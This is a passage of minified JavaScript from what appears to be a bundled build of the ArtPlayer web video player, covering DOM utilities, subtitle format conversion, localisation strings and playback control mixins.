e&&e.__esModule?e:{default:e}},r.defineInteropFlag=function(e){Object.defineProperty(e,"__esModule",{value:!0})},r.exportAll=function(e,t){return Object.keys(e).forEach(function(r){"default"===r||"__esModule"===r||Object.prototype.hasOwnProperty.call(t,r)||Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[r]}})}),t},r.export=function(e,t,r){Object.defineProperty(e,t,{enumerable:!0,get:r})}},{}],"71aH7":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./dom");o.exportAll(i,r);var n=e("./error");o.exportAll(n,r);var s=e("./subtitle");o.exportAll(s,r);var l=e("./file");o.exportAll(l,r);var c=e("./property");o.exportAll(c,r);var p=e("./time");o.exportAll(p,r);var u=e("./format");o.exportAll(u,r);var d=e("./compatibility");o.exportAll(d,r)},{"./dom":"bSNiV","./error":"hwmZz","./subtitle":"inzwq","./file":"6b7Ip","./property":"5NSdr","./time":"epmNy","./format":"gapRl","./compatibility":"6ZTr6","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],bSNiV:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"query",()=>n),o.export(r,"queryAll",()=>s),o.export(r,"addClass",()=>l),o.export(r,"removeClass",()=>c),o.export(r,"hasClass",()=>p),o.export(r,"append",()=>u),o.export(r,"remove",()=>d),o.export(r,"setStyle",()=>f),o.export(r,"setStyles",()=>h),o.export(r,"getStyle",()=>m),o.export(r,"sublings",()=>g),o.export(r,"inverseClass",()=>v),o.export(r,"tooltip",()=>y),o.export(r,"isInViewport",()=>b),o.export(r,"includeFromEvent",()=>x),o.export(r,"replaceElement",()=>w),o.export(r,"createElement",()=>j),o.export(r,"getIcon",()=>k),o.export(r,"setStyleText",()=>C),o.export(r,"supportsFlex",()=>S),o.export(r,"getRect",()=>I),o.export(r,"loadImg",()=>T);var i=e("./compatibility");function n(e,t=document){return t.querySelector(e)}function s(e,t=document){return Array.from(t.querySelectorAll(e))}function l(e,t){return e.classList.add(t)}function c(e,t){return e.classList.remove(t)}function p(e,t){return e.classList.contains(t)}function u(e,t){return t instanceof Element?e.appendChild(t):e.insertAdjacentHTML("beforeend",String(t)),e.lastElementChild||e.lastChild}function d(e){return e.parentNode.removeChild(e)}function f(e,t,r){return e.style[t]=r,e}function h(e,t){for(let r in t)f(e,r,t[r]);return e}function m(e,t,r=!0){let a=window.getComputedStyle(e,null).getPropertyValue(t);return r?parseFloat(a):a}function g(e){return Array.from(e.parentElement.children).filter(t=>t!==e)}function v(e,t){g(e).forEach(e=>c(e,t)),l(e,t)}function y(e,t,r="top"){i.isMobile||(e.setAttribute("aria-label",t),l(e,"hint--rounded"),l(e,`hint--${r}`))}function b(e,t=0){let r=e.getBoundingClientRect(),a=window.innerHeight||document.documentElement.clientHeight,o=window.innerWidth||document.documentElement.clientWidth,i=r.top-t<=a&&r.top+r.height+t>=0,n=r.left-t<=o+t&&r.left+r.width+t>=0;return i&&n}function x(e,t){return e.composedPath&&e.composedPath().indexOf(t)>-1}function w(e,t){return t.parentNode.replaceChild(e,t),e}function j(e){return document.createElement(e)}function k(e="",t=""){let r=j("i");return l(r,"art-icon"),l(r,`art-icon-${e}`),u(r,t),r}function C(e,t){let r=document.getElementById(e);r||((r=document.createElement("style")).id=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",()=>{document.head.appendChild(r)}):(document.head||document.documentElement).appendChild(r)),r.textContent=t}function S(){let e=document.createElement("div");return e.style.display="flex","flex"===e.style.display}function I(e){return e.getBoundingClientRect()}function T(e,t){return new Promise((r,a)=>{let o=new Image;o.onload=function(){if(t&&1!==t){let i=document.createElement("canvas"),n=i.getContext("2d");i.width=o.width*t,i.height=o.height*t,n.drawImage(o,0,0,i.width,i.height),i.toBlob(t=>{let o=URL.createObjectURL(t),i=new Image;i.onload=function(){r(i)},i.onerror=function(){URL.revokeObjectURL(o),a(Error(`Image load failed: ${e}`))},i.src=o})}else r(o)},o.onerror=function(){a(Error(`Image load failed: ${e}`))},o.src=e})}},{"./compatibility":"6ZTr6","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6ZTr6":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"userAgent",()=>i),o.export(r,"isSafari",()=>n),o.export(r,"isWechat",()=>s),o.export(r,"isIE",()=>l),o.export(r,"isAndroid",()=>c),o.export(r,"isIOS",()=>p),o.export(r,"isIOS13",()=>u),o.export(r,"isMobile",()=>d),o.export(r,"isBrowser",()=>f);let i="undefined"!=typeof navigator?navigator.userAgent:"",n=/^((?!chrome|android).)*safari/i.test(i),s=/MicroMessenger/i.test(i),l=/MSIE|Trident/i.test(i),c=/android/i.test(i),p=/iPad|iPhone|iPod/i.test(i)&&!window.MSStream,u=p||i.includes("Macintosh")&&navigator.maxTouchPoints>=1,d=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(i)||u,f="undefined"!=typeof window},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],hwmZz:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"ArtPlayerError",()=>i),o.export(r,"errorHandle",()=>n);class i extends Error{constructor(e,t){super(e),"function"==typeof Error.captureStackTrace&&Error.captureStackTrace(this,t||this.constructor),this.name="ArtPlayerError"}}function n(e,t){if(!e)throw new i(t);return e}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],inzwq:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){return"WEBVTT \r\n\r\n".concat(e.replace(/(\d\d:\d\d:\d\d)[,.](\d+)/g,(e,t,r)=>{let a=r.slice(0,3);return 1===r.length&&(a=r+"00"),2===r.length&&(a=r+"0"),`${t},${a}`}).replace(/\{\\([ibu])\}/g,"</$1>").replace(/\{\\([ibu])1\}/g,"<$1>").replace(/\{([ibu])\}/g,"<$1>").replace(/\{\/([ibu])\}/g,"</$1>").replace(/(\d\d:\d\d:\d\d),(\d\d\d)/g,"$1.$2").replace(/{[\s\S]*?}/g,"").concat("\r\n\r\n"))}function n(e){return URL.createObjectURL(new Blob([e],{type:"text/vtt"}))}function s(e){let t=RegExp("Dialogue:\\s\\d,(\\d+:\\d\\d:\\d\\d.\\d\\d),(\\d+:\\d\\d:\\d\\d.\\d\\d),([^,]*),([^,]*),(?:[^,]*,){4}([\\s\\S]*)$","i");function r(e=""){return e.split(/[:.]/).map((e,t,r)=>{if(t===r.length-1){if(1===e.length)return`.${e}00`;if(2===e.length)return`.${e}0`}else if(1===e.length)return(0===t?"0":":0")+e;return 0===t?e:t===r.length-1?`.${e}`:`:${e}`}).join("")}return"WEBVTT\n\n"+e.split(/\r?\n/).map(e=>{let a=e.match(t);return a?{start:r(a[1].trim()),end:r(a[2].trim()),text:a[5].replace(/{[\s\S]*?}/g,"").replace(/(\\N)/g,"\n").trim().split(/\r?\n/).map(e=>e.trim()).join("\n")}:null}).filter(e=>e).map((e,t)=>e?t+1+"\n"+`${e.start} --> ${e.end}`+"\n"+`${e.text}`:"").filter(e=>e.trim()).join("\n\n")}o.defineInteropFlag(r),o.export(r,"srtToVtt",()=>i),o.export(r,"vttToBlob",()=>n),o.export(r,"assToVtt",()=>s)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6b7Ip":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t){let r=document.createElement("a");r.style.display="none",r.href=e,r.download=t,document.body.appendChild(r),r.click(),document.body.removeChild(r)}o.defineInteropFlag(r),o.export(r,"getExt",()=>function e(t){return t.includes("?")?e(t.split("?")[0]):t.includes("#")?e(t.split("#")[0]):t.trim().toLowerCase().split(".").pop()}),o.export(r,"download",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5NSdr":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"def",()=>i),o.export(r,"has",()=>s),o.export(r,"get",()=>l),o.export(r,"mergeDeep",()=>function e(...t){let r=e=>e&&"object"==typeof e&&!Array.isArray(e);return t.reduce((t,a)=>(Object.keys(a).forEach(o=>{let i=t[o],n=a[o];Array.isArray(i)&&Array.isArray(n)?t[o]=i.concat(...n):r(i)&&r(n)?t[o]=e(i,n):t[o]=n}),t),{})});let i=Object.defineProperty,{hasOwnProperty:n}=Object.prototype;function s(e,t){return n.call(e,t)}function l(e,t){return Object.getOwnPropertyDescriptor(e,t)}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],epmNy:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e=0){return new Promise(t=>setTimeout(t,e))}function n(e,t){let r;return function(...a){clearTimeout(r),r=setTimeout(()=>(r=null,e.apply(this,a)),t)}}function s(e,t){let r=!1;return function(...a){r||(e.apply(this,a),r=!0,setTimeout(function(){r=!1},t))}}o.defineInteropFlag(r),o.export(r,"sleep",()=>i),o.export(r,"debounce",()=>n),o.export(r,"throttle",()=>s)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],gapRl:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t,r){return Math.max(Math.min(e,Math.max(t,r)),Math.min(t,r))}function n(e){return e.charAt(0).toUpperCase()+e.slice(1)}function s(e){if(!e)return"00:00";let t=Math.floor(e/3600),r=Math.floor((e-3600*t)/60),a=Math.floor(e-3600*t-60*r);return(t>0?[t,r,a]:[r,a]).map(e=>e<10?`0${e}`:String(e)).join(":")}function l(e){return e.replace(/[&<>'"]/g,e=>({"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"})[e]||e)}function c(e){let t={"&amp;":"&","&lt;":"<","&gt;":">","&#39;":"'","&quot;":'"'},r=RegExp(`(${Object.keys(t).join("|")})`,"g");return e.replace(r,e=>t[e]||e)}o.defineInteropFlag(r),o.export(r,"clamp",()=>i),o.export(r,"capitalize",()=>n),o.export(r,"secondToTime",()=>s),o.export(r,"escape",()=>l),o.export(r,"unescape",()=>c)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],AKEiO:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"ComponentOption",()=>f);var i=e("../utils");let n="array",s="boolean",l="string",c="number",p="object",u="function";function d(e,t,r){return(0,i.errorHandle)(t===l||t===c||e instanceof Element,`${r.join(".")} require '${l}' or 'Element' type`)}let f={html:d,disable:`?${s}`,name:`?${l}`,index:`?${c}`,style:`?${p}`,click:`?${u}`,mounted:`?${u}`,tooltip:`?${l}|${c}`,width:`?${c}`,selector:`?${n}`,onSelect:`?${u}`,switch:`?${s}`,onSwitch:`?${u}`,range:`?${n}`,onRange:`?${u}`,onChange:`?${u}`};r.default={id:l,container:d,url:l,poster:l,type:l,theme:l,lang:l,volume:c,isLive:s,muted:s,autoplay:s,autoSize:s,autoMini:s,loop:s,flip:s,playbackRate:s,aspectRatio:s,screenshot:s,setting:s,hotkey:s,pip:s,mutex:s,backdrop:s,fullscreen:s,fullscreenWeb:s,subtitleOffset:s,miniProgressBar:s,useSSR:s,playsInline:s,lock:s,gesture:s,fastForward:s,autoPlayback:s,autoOrientation:s,airplay:s,proxy:`?${u}`,plugins:[u],layers:[f],contextmenu:[f],settings:[f],controls:[{...f,position:(e,t,r)=>{let a=["top","left","right"];return(0,i.errorHandle)(a.includes(e),`${r.join(".")} only accept ${a.toString()} as parameters`)}}],quality:[{default:`?${s}`,html:l,url:l}],highlight:[{time:c,text:l}],thumbnails:{url:l,number:c,column:c,width:c,height:c,scale:c},subtitle:{url:l,name:l,type:l,style:p,escape:s,encoding:l,onVttLoad:u},moreVideoAttr:p,i18n:p,icons:p,cssVar:p,customType:p}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],lyjeQ:[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default={propertys:["audioTracks","autoplay","buffered","controller","controls","crossOrigin","currentSrc","currentTime","defaultMuted","defaultPlaybackRate","duration","ended","error","loop","mediaGroup","muted","networkState","paused","playbackRate","played","preload","readyState","seekable","seeking","src","startDate","textTracks","videoTracks","volume"],methods:["addTextTrack","canPlayType","load","play","pause"],events:["abort","canplay","canplaythrough","durationchange","emptied","ended","error","loadeddata","loadedmetadata","loadstart","pause","play","playing","progress","ratechange","seeked","seeking","stalled","suspend","timeupdate","volumechange","waiting"],prototypes:["width","height","videoWidth","videoHeight","poster","webkitDecodedFrameCount","webkitDroppedFrameCount","playsInline","webkitSupportsFullscreen","webkitDisplayingFullscreen","onenterpictureinpicture","onleavepictureinpicture","disablePictureInPicture","cancelVideoFrameCallback","requestVideoFrameCallback","getVideoPlaybackQuality","requestPictureInPicture","webkitEnterFullScreen","webkitEnterFullscreen","webkitExitFullScreen","webkitExitFullscreen"]}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],X13Zf:[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("./utils");class i{constructor(e){this.art=e;let{option:t,constructor:r}=e;t.container instanceof Element?this.$container=t.container:(this.$container=(0,o.query)(t.container),(0,o.errorHandle)(this.$container,`No container element found by ${t.container}`)),(0,o.errorHandle)((0,o.supportsFlex)(),"The current browser does not support flex layout");let a=this.$container.tagName.toLowerCase();(0,o.errorHandle)("div"===a,`Unsupported container element type, only support 'div' but got '${a}'`),(0,o.errorHandle)(r.instances.every(e=>e.template.$container!==this.$container),"Cannot mount multiple instances on the same dom element"),this.query=this.query.bind(this),this.$container.dataset.artId=e.id,this.init()}static get html(){return`<div class="art-video-player art-subtitle-show art-layer-show art-control-show art-mask-show"><video class="art-video"><track default kind="metadata" src=""></track></video><div class="art-poster"></div><div class="art-subtitle"></div><div class="art-danmuku"></div><div class="art-layers"></div><div class="art-mask"><div class="art-state"></div></div><div class="art-bottom"><div class="art-progress"></div><div class="art-controls"><div class="art-controls-left"></div><div class="art-controls-center"></div><div class="art-controls-right"></div></div></div><div class="art-loading"></div><div class="art-notice"><div class="art-notice-inner"></div></div><div class="art-settings"></div><div class="art-info"><div class="art-info-panel"><div class="art-info-item"><div class="art-info-title">Player version:</div><div class="art-info-content">5.2.3</div></div><div class="art-info-item"><div class="art-info-title">Video url:</div><div class="art-info-content" data-video="src"></div></div><div class="art-info-item"><div class="art-info-title">Video volume:</div><div class="art-info-content" data-video="volume"></div></div><div class="art-info-item"><div class="art-info-title">Video time:</div><div class="art-info-content" data-video="currentTime"></div></div><div class="art-info-item"><div class="art-info-title">Video duration:</div><div class="art-info-content" data-video="duration"></div></div><div class="art-info-item"><div class="art-info-title">Video resolution:</div><div class="art-info-content"><span data-video="videoWidth"></span>x<span data-video="videoHeight"></span></div></div></div><div class="art-info-close">[x]</div></div><div class="art-contextmenus"></div></div>`}query(e){return(0,o.query)(e,this.$container)}init(){let{option:e}=this.art;if(e.useSSR||(this.$container.innerHTML=i.html),this.$player=this.query(".art-video-player"),this.$video=this.query(".art-video"),this.$track=this.query("track"),this.$poster=this.query(".art-poster"),this.$subtitle=this.query(".art-subtitle"),this.$danmuku=this.query(".art-danmuku"),this.$bottom=this.query(".art-bottom"),this.$progress=this.query(".art-progress"),this.$controls=this.query(".art-controls"),this.$controlsLeft=this.query(".art-controls-left"),this.$controlsCenter=this.query(".art-controls-center"),this.$controlsRight=this.query(".art-controls-right"),this.$layer=this.query(".art-layers"),this.$loading=this.query(".art-loading"),this.$notice=this.query(".art-notice"),this.$noticeInner=this.query(".art-notice-inner"),this.$mask=this.query(".art-mask"),this.$state=this.query(".art-state"),this.$setting=this.query(".art-settings"),this.$info=this.query(".art-info"),this.$infoPanel=this.query(".art-info-panel"),this.$infoClose=this.query(".art-info-close"),this.$contextmenu=this.query(".art-contextmenus"),e.proxy){let t=e.proxy.call(this.art,this.art);(0,o.errorHandle)(t instanceof HTMLVideoElement||t instanceof HTMLCanvasElement,"Function 'option.proxy' needs to return 'HTMLVideoElement' or 'HTMLCanvasElement'"),(0,o.replaceElement)(t,this.$video),t.className="art-video",this.$video=t}e.backdrop&&(0,o.addClass)(this.$player,"art-backdrop"),o.isMobile&&(0,o.addClass)(this.$player,"art-mobile")}destroy(e){this.$video.src="",e?this.$container.innerHTML="":(0,o.addClass)(this.$player,"art-destroy")}}r.default=i},{"./utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"3jKkj":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils"),n=e("./zh-cn"),s=o.interopDefault(n);r.default=class{constructor(e){this.art=e,this.languages={"zh-cn":s.default},this.language={},this.update(e.option.i18n)}init(){let e=this.art.option.lang.toLowerCase();this.language=this.languages[e]||{}}get(e){return this.language[e]||e}update(e){this.languages=(0,i.mergeDeep)(this.languages,e),this.init()}}},{"../utils":"71aH7","./zh-cn":"5Y91w","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5Y91w":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);let o={"Video Info":"统计信息",Close:"关闭","Video Load Failed":"加载失败",Volume:"音量",Play:"播放",Pause:"暂停",Rate:"速度",Mute:"静音","Video Flip":"画面翻转",Horizontal:"水平",Vertical:"垂直",Reconnect:"重新连接","Show Setting":"显示设置","Hide Setting":"隐藏设置",Screenshot:"截图","Play Speed":"播放速度","Aspect Ratio":"画面比例",Default:"默认",Normal:"正常",Open:"打开","Switch Video":"切换","Switch Subtitle":"切换字幕",Fullscreen:"全屏","Exit Fullscreen":"退出全屏","Web Fullscreen":"网页全屏","Exit Web Fullscreen":"退出网页全屏","Mini Player":"迷你播放器","PIP Mode":"开启画中画","Exit PIP Mode":"退出画中画","PIP Not Supported":"不支持画中画","Fullscreen Not Supported":"不支持全屏","Subtitle Offset":"字幕偏移","Last Seen":"上次看到","Jump Play":"跳转播放",AirPlay:"隔空播放","AirPlay Not Available":"隔空播放不可用"};r.default=o,"undefined"!=typeof window&&(window["artplayer-i18n-zh-cn"]=o)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],a90nx:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./urlMix"),n=o.interopDefault(i),s=e("./attrMix"),l=o.interopDefault(s),c=e("./playMix"),p=o.interopDefault(c),u=e("./pauseMix"),d=o.interopDefault(u),f=e("./toggleMix"),h=o.interopDefault(f),m=e("./seekMix"),g=o.interopDefault(m),v=e("./volumeMix"),y=o.interopDefault(v),b=e("./currentTimeMix"),x=o.interopDefault(b),w=e("./durationMix"),j=o.interopDefault(w),k=e("./switchMix"),C=o.interopDefault(k),S=e("./playbackRateMix"),I=o.interopDefault(S),T=e("./aspectRatioMix"),$=o.interopDefault(T),E=e("./screenshotMix"),M=o.interopDefault(E),F=e("./fullscreenMix"),D=o.interopDefault(F),H=e("./fullscreenWebMix"),A=o.interopDefault(H),z=e("./pipMix"),R=o.interopDefault(z),O=e("./loadedMix"),Y=o.interopDefault(O),L=e("./playedMix"),P=o.interopDefault(L),V=e("./playingMix"),q=o.interopDefault(V),_=e("./autoSizeMix"),N=o.interopDefault(_),B=e("./rectMix"),W=o.interopDefault(B),U=e("./flipMix"),K=o.interopDefault(U),X=e("./miniMix"),G=o.interopDefault(X),Q=e("./posterMix"),Z=o.interopDefault(Q),J=e("./autoHeightMix"),ee=o.interopDefault(J),et=e("./cssVarMix"),er=o.interopDefault(et),ea=e("./themeMix"),eo=o.interopDefault(ea),ei=e("./typeMix"),en=o.interopDefault(ei),es=e("./stateMix"),el=o.interopDefault(es),ec=e("./subtitleOffsetMix"),ep=o.interopDefault(ec),eu=e("./airplayMix"),ed=o.interopDefault(eu),ef=e("./qualityMix"),eh=o.interopDefault(ef),em=e("./thumbnailsMix"),eg=o.interopDefault(em),ev=e("./optionInit"),ey=o.interopDefault(ev),eb=e("./eventInit"),ex=o.interopDefault(eb);r.default=class{constructor(e){(0,n.default)(e),(0,l.default)(e),(0,p.default)(e),(0,d.default)(e),(0,h.default)(e),(0,g.default)(e),(0,y.default)(e),(0,x.default)(e),(0,j.default)(e),(0,C.default)(e),(0,I.default)(e),(0,$.default)(e),(0,M.default)(e),(0,D.default)(e),(0,A.default)(e),(0,R.default)(e),(0,Y.default)(e),(0,P.default)(e),(0,q.default)(e),(0,N.default)(e),(0,W.default)(e),(0,K.default)(e),(0,G.default)(e),(0,Z.default)(e),(0,ee.default)(e),(0,er.default)(e),(0,eo.default)(e),(0,en.default)(e),(0,el.default)(e),(0,ep.default)(e),(0,ed.default)(e),(0,eh.default)(e),(0,eg.default)(e),(0,ex.default)(e),(0,ey.default)(e)}}},{"./urlMix":"kQoac","./attrMix":"deCma","./playMix":"fOJuP","./pauseMix":"fzHAy","./toggleMix":"cBHxQ","./seekMix":"koAPr","./volumeMix":"6eyuR","./currentTimeMix":"faaWv","./durationMix":"5y91K","./switchMix":"iceD8","./playbackRateMix":"keKwh","./aspectRatioMix":"jihET","./screenshotMix":"36kPY","./fullscreenMix":"2GYOJ","./fullscreenWebMix":"5aYAP","./pipMix":"7EnIB","./loadedMix":"3N9mP","./playedMix":"et96R","./playingMix":"9DzzM","./autoSizeMix":"i1LDY","./rectMix":"IqARI","./flipMix":"7E7Vs","./miniMix":"gpugx","./posterMix":"1SuFS","./autoHeightMix":"8x4te","./cssVarMix":"1CaTA","./themeMix":"2FqhO","./typeMix":"1fQQs","./stateMix":"iBOQW","./subtitleOffsetMix":"6vlBV","./airplayMix":"eftqT","./qualityMix":"5SdyX","./thumbnailsMix":"4HcqV","./optionInit":"fCWZK","./eventInit":"f8Lv3","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kQoac:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{option:t,template:{$video:r}}=e;(0,i.def)(e,"url",{get:()=>r.src,async set(a){if(a){let o=e.url,n=t.type||(0,i.getExt)(a),s=t.customType[n];n&&s?(await (0,i.sleep)(),e.loading.show=!0,s.call(e,r,a,e)):(URL.revokeObjectURL(o),r.src=a),o!==e.url&&(e.option.url=a,e.isReady&&o&&e.once("video:canplay",()=>{e.emit("restart",a)}))}else await (0,i.sleep)(),e.loading.show=!0}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],deCma:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$video:t}}=e;(0,i.def)(e,"attr",{value(e,r){if(void 0===r)return t[e];t[e]=r}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fOJuP:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,notice:r,option:a,constructor:{instances:o},template:{$video:n}}=e;(0,i.def)(e,"play",{value:async function(){let i=await n.play();if(r.show=t.get("Play"),e.emit("play"),a.mutex)for(let t=0;t<o.length;t++){let r=o[t];r!==e&&r.pause()}return i}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fzHAy:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$video:t},i18n:r,notice:a}=e;(0,i.def)(e,"pause",{value(){let o=t.pause();return a.show=r.get("Pause"),e.emit("pause"),o}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],cBHxQ:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"toggle",{value:()=>e.playing?e.pause():e.play()})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],koAPr:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{notice:t}=e;(0,i.def)(e,"seek",{set(r){e.currentTime=r,e.duration&&(t.show=`${(0,i.secondToTime)(e.currentTime)} / ${(0,i.secondToTime)(e.duration)}`),e.emit("seek",e.currentTime)}}),(0,i.def)(e,"forward",{set(t){e.seek=e.currentTime+t}}),(0,i.def)(e,"backward",{set(t){e.seek=e.currentTime-t}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6eyuR":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$video:t},i18n:r,notice:a,storage:o}=e;(0,i.def)(e,"volume",{get:()=>t.volume||0,set:e=>{t.volume=(0,i.clamp)(e,0,1),a.show=`${r.get("Volume")}: ${parseInt(100*t.volume,10)}`,0!==t.volume&&o.set("volume",t.volume)}}),(0,i.def)(e,"muted",{get:()=>t.muted,set:r=>{t.muted=r,e.emit("muted",r)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],faaWv:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$video:t}=e.template;(0,i.def)(e,"currentTime",{get:()=>t.currentTime||0,set:r=>{Number.isNaN(r=parseFloat(r))||(t.currentTime=(0,i.clamp)(r,0,e.duration))}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5y91K":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"duration",{get:()=>{let{duration:t}=e.template.$video;return t===1/0?0:t||0}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],iceD8:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){function t(t,r){return new Promise((a,o)=>{if(t===e.url)return;let{playing:i,aspectRatio:n,playbackRate:s}=e;e.pause(),e.url=t,e.notice.show="",e.once("video:error",o),e.once("video:loadedmetadata",()=>{e.currentTime=r}),e.once("video:canplay",async()=>{e.playbackRate=s,e.aspectRatio=n,i&&await e.play(),e.notice.show="",a()})})}(0,i.def)(e,"switchQuality",{value:r=>t(r,e.currentTime)}),(0,i.def)(e,"switchUrl",{value:e=>t(e,0)}),(0,i.def)(e,"switch",{set:e.switchUrl})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],keKwh:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$video:t},i18n:r,notice:a}=e;(0,i.def)(e,"playbackRate",{get:()=>t.playbackRate,set(o){o?o!==t.playbackRate&&(t.playbackRate=o,a.show=`${r.get("Rate")}: ${1===o?r.get("Normal"):`${o}x`}`):e.playbackRate=1}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],jihET:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,notice:r,template:{$video:a,$player:o}}=e;(0,i.def)(e,"aspectRatio",{get:()=>o.dataset.aspectRatio||"default",set(n){if(n||(n="default"),"default"===n)(0,i.setStyle)(a,"width",null),(0,i.setStyle)(a,"height",null),(0,i.setStyle)(a,"margin",null),delete o.dataset.aspectRatio;else{let e=n.split(":").map(Number),{clientWidth:t,clientHeight:r}=o,s=e[0]/e[1];t/r>s?((0,i.setStyle)(a,"width",`${s*r}px`),(0,i.setStyle)(a,"height","100%"),(0,i.setStyle)(a,"margin","0 auto")):((0,i.setStyle)(a,"width","100%"),(0,i.setStyle)(a,"height",`${t/s}px`),(0,i.setStyle)(a,"margin","auto 0")),o.dataset.aspectRatio=n}r.show=`${t.get("Aspect Ratio")}: ${"default"===n?t.get("Default"):n}`,e.emit("aspectRatio",n)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"36kPY":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{notice:t,template:{$video:r}}=e,a=(0,i.createElement)("canvas");(0,i.def)(e,"getDataURL",{value:()=>new Promise((e,o)=>{try{a.width=r.videoWidth,a.height=r.videoHeight,a.getContext("2d").drawImage(r,0,0),e(a.toDataURL("image/png"))}catch(e){t.show=e,o(e)}})}),(0,i.def)(e,"getBlobUrl",{value:()=>new 